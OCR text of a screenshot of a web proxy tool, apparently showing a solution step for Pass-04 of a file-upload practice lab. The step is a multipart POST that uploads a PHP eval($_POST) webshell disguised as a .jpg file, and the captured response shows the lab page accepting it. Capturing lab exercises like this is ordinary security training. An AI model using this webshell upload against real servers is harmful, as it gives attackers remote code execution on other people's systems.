 1 × ...
发送 取消 < ▼ > ▼
目标: http://www.upload.com:8089
请求
Raw 参数 头 Hex
POST /Pass-04/index.php HTTP/1.1
Host: www.upload.com:8089
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101
Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------133271575112152495522356397500
Content-Length: 400
Origin: http://www.upload.com:8089
Connection: close
Referer: http://www.upload.com:8089/Pass-04/index.php
Upgrade-Insecure-Requests: 1
-----------------------------133271575112152495522356397500
Content-Disposition: form-data; name="upload_file"; filename="pass-04.jpg"
Content-Type: image/jpeg
<?php phpinfo();?>
<?php eval($_POST['legchun']);?>
-----------------------------133271575112152495522356397500
Content-Disposition: form-data; name="submit"
上传
-----------------------------133271575112152495522356397500--
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex HTML Render
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/pass-04.jpg" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a
href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
? < + > 输入搜索字词 没有比赛
3,806字节 | 295毫秒